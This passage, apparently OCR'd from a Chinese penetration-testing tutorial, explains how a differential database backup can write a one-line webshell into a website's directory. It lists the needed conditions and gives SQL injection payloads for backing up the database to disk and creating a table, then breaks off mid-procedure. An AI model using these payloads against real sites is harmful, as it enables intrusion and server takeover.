
用人话说就是：第二次备份的时候，与上一次完全备份的时候
作对比，把不同的内容备份下来，所以只要插入我们的一句话
木马，再备份一下，一句话就会被写到数据库中。
条件：
有网站具体路径
有可写权限(dbo权限以上)
站库不分离
1.备份数据库
;backup database 数据库名 to disk = 'C:\www\\...'
with init --
2.创建表格
%';create table orange(a image) --